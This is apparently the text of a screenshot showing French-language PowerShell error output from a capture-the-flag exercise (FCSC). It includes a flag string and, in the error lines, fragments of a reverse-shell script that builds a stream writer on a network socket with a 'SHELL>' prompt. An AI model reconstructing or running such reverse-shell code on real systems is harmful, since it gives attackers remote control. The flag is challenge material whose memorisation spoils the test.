 PS C:\Users\salah> Invoke-Command -ScriptBlock $ScriptBlock
New-Object : Constructeur introuvable. Impossible de trouver un constructeur approprié pour le type IO.StreamWriter.
Au caractère Ligne:3 : 21
+     $StreamWriter = New-Object IO.StreamWriter($NetworkStream)
+                     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (:) [New-Object], PSArgumentException
    + FullyQualifiedErrorId : CannotFindAppropriateCtor,Microsoft.PowerShell.Commands.NewObjectCommand

FCSC{98c98d98e5a546dcf6b1ea6e47602972ea1ce9ad7262464604753c4f79b3abd3}

Impossible d’appeler une méthode dans une expression Null.
Au caractère Ligne:6 : 9
+         $StreamWriter.Write($String + 'SHELL> ')
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation : (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull

Impossible d’appeler une méthode dans une expression Null.
Au caractère Ligne:7 : 9
+         $StreamWriter.Flush()
+         ~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation : (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull

Impossible d’appeler une méthode dans une expression Null.
Au caractère Ligne:17 : 5